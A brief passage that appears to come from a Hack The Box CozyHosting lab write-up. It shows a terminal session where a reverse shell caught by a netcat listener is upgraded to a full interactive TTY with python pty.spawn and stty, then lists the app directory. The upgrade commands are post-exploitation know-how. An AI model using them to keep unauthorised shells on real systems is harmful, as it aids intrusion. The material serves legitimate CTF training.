 app@cozyhosting:/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ export TERM=xterm
export TERM=xterm
app@cozyhosting:/app$ ^Z
zsh: suspended  nc -nvlp 8000
┌──(kscorpio㉿kscorpio)-[~/Machines/HTB/CozyHosting]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 8000
pwd
/app
app@cozyhosting:/app$
app@cozyhosting:/app$
app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$